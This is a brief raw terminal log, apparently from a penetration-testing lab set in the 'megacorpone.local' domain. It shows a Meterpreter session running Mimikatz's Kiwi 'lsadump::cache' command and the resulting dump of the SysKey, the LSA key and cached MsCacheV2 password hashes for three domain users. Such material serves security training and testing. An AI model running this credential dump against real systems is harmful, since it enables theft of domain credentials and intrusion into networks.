 meterpreter > kiwi_cmd lsadump::cache
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local name : WINDOWS10 ( S-1-5-21-2395882817-3035617120-3953015024 )
Domain name : MEGACORPONE ( S-1-5-21-1129708524-1666154534-779541012 )
Domain FQDN : megacorpone.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {46de65ce-2dfb-2544-3691-2047d4f65909}
[00] {46de65ce-2dfb-2544-3691-2047d4f65909} c36e5df9ea31296eea49ba0a56c977e5b1cd8c238b7129a1863969b16b159814
* Iteration is set to default (10240)
[NL$1 - 7/18/2023 7:56:52 PM]
RID : 00000455 (1109)
User : MEGACORPONE\pparker
MsCacheV2 : af8bca7828a82d401c4c143fc51dfa72
[NL$2 - 3/28/2022 10:47:22 AM]
RID : 00000453 (1107)
User : MEGACORPONE\bbanner
MsCacheV2 : 9266b8f89ae43e72f582cd1f9f298ded
[NL$3 - 4/19/2022 10:56:15 AM]
RID : 00000641 (1601)
User : MEGACORPONE\tstark
MsCacheV2 : d84f760da198259002fe86c4e6546f01